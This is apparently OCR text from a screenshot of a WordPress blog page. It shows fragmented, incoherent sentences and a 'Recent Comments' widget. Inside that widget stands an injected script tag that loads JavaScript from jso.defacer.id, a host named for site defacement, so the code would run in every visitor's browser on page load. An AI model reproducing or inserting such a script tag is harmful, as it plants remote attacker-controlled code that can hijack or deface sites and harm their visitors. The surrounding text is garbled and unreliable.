
It was the first time that patent leather was
cited
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>